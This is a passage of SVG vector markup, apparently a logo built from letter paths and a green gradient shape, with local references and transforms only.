5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>